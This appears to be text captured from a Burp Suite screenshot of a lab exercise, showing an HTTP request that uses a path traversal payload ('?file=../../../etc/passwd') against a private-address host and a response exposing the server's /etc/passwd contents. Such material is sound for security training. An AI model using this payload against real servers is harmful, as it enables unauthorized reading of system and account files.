 Request
Pretty Raw Hex \n
1 GET /secret-script.php?file=../../../etc/passwd HTTP/1.1
2 Host: 10.10.142.162
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 20:44:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1957
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
0 root:x:0:0:root:/root:/bin/bash
1 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
2 bin:x:2:2:bin:/bin:/usr/sbin/nologin
3 sys:x:3:3:sys:/dev:/usr/sbin/nologin
4 sync:x:4:65534:sync:/bin:/bin/sync
5 games:x:5:60:games:/usr/games:/usr/sbin/nologin
6 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
7 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
8 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin